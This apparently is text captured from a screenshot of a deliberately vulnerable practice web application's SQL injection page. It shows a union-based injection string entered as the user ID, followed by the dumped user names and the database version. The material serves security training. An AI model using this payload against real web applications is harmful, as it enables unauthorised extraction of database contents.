 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, version()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version()#
First name:
Surname: 10.1.26-MariaDB-0+deb9u1